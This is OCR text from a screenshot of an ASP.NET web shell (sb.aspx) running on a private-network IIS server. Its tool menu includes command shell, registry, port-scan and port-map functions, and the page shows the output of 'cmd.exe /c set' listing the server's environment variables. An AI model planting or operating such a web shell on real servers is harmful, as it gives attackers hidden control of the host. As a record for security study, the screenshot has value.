 不安全 | 192.168.0.193/sb.aspx
192.168.0.193:80(192.168.0.193) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=08SERVERR2-1
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 165 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=a502
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Windows\TEMP
TMP=C:\Windows\TEMP
USERDOMAIN=WORKGROUP
USERNAME=08SERVERR2-1$
USERPROFILE=C:\Windows\system32\config\systemprofile
windir=C:\Windows